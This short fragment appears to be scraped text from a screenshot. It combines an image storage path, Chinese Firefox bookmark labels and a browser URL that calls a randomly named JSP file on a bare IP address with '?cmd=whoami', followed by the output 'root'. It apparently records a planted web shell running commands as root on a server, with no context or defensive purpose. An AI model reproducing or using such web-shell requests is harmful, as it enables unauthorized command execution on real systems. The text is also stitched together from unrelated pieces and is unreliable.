 218.78.217.76/u05/sqmwfile/audit/d6466786-0d3e-4bbd-879f-900c9ba65bf1.jsp?cmd=whoami
访问最多 火狐官方站点 新手上路 常用网址 淘 爱淘宝（原淘宝特卖）
root